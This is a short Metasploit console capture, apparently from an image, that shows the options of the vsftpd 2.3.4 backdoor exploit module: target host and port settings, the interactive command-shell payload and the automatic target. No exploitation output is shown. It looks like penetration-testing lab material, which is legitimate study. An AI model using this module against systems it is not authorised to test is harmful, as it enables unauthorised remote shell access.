 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][
...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs
/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic